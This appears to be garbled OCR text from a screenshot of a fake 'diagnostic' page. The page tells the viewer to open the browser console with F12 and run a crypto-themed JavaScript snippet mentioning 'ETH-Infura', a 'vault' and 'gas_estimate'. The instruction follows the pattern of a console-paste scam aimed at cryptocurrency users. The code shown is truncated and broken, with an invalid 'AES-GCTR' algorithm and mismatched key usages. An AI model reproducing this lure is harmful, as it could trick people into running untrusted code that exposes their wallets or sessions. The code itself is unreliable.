
Poste
DIAGNOSTIC_CORE_V4.7
Identification of
Could not connect
seq
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: tk6s7rm5we

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node
console.info("Target: Could not connect (H
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(16)}, vault, {name:"AES-
GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");
